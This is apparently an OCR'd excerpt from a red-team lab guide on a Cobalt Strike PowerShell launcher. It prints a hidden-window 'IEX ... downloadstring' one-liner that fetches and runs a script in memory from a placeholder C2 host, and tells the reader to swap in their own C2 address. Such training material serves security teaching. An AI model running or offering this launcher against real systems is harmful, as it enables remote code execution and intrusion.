
The PowerShell launcher will be in the following
form:
powershell -nop -w hidden -c "IEX 
(New-Object 
Net.Webclient).downloadstring('htt
p://cobaltstrike.c2/evil.ps1')"
With 'http://cobaltstrike.c2' replaced with your C2 IP
address/hostname.
The aforementioned PowerShell command
downloads a PowerShell script hosted on a remote
server and executes it in memory, just as we saw in
lab 1.